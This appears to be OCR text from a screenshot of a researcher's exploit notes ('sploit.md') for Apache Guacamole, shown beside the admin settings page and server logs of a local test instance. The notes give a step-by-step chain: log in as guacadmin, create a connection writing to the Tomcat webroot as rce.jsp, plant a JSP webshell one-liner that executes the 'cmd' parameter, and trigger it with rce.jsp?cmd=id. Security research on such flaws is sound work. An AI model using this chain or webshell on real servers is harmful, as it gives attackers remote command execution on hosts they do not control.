 File Edit Selection View Go Run Terminal Help
sploit.md
home > laluka > Downloads > sploit.md > # Create connection
1 # Login
2 guacadmin
3
4
5 # Create connection
6 http://127.0.0.1:8080/#/settings/postgresql/connections
7
8 /usr/local/tomcat/webapps/ROOT
9 rce.jsp
10
11
12 # Drop webshell
13 http://127.0.0.1:8080/
14 open side pannel with ctrl+alt+shift
15
16 foo
17
18 <%= new java.util.Scanner(Runtime.getRuntime().exec(request.
getParameter("cmd")).getInputStream()).useDelimiter("YOLO").next() %>
19
20 bar
21
22
23 # Trigger webshell
24 http://127.0.0.1:8080/rce.jsp?cmd=id
25
QL
0 0 Laluka Live Share Spaces: 4 UTF-8 LF Markdown Colorize: 0 variables Colorize
Apache Guacamole
127.0.0.1:8080/#/settings/postgresql/connections
15
Apps nope pulse Apache Guaca... Reading list
SETTINGS guacadmin
Active Sessions History Users Groups Connections Preferences
Click or tap on a connection below to manage that connection. Depending on your access level, connections can be added and deleted, and
their properties (protocol, hostname, port, etc.) can be changed.
New Connection New Group Filter
foo
20-Nov-2021 18:31:42.949 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["http-nio-8080"]
20-Nov-2021 18:31:42.970 INFO [main] org.apache.coyote.AbstractProtocol.start Starting ProtocolHandler ["ajp-nio-8009"]
20-Nov-2021 18:31:42.991 INFO [main] org.apache.catalina.startup.Catalina.start Server startup in [4,565] milliseconds
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by org.postgresql.jdbc.TimestampUtils (file:/config/guacamole/lib/postgresql-42.1.4.jar) to field java.util.TimeZone.defaultTimeZone
WARNING: Please consider reporting this to the maintainers of org.postgresql.jdbc.TimestampUtils
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
18:32:34.795 [http-nio-8080-exec-6] INFO  o.a.g.r.auth.AuthenticationService - User "guacadmin" successfully authenticated from 127.0.0.1.
18:32:40.586 [http-nio-8080-exec-7] INFO  o.a.g.environment.LocalEnvironment - GUACAMOLE_HOME is "/config/guacamole".
[0] 0:docker*Z 1:zsh- "laluka-work" 19:32 20-nov.-21
1 2 3 4 5 291B 246B 46% 9.7G 79% 0 36% 20/11 19:33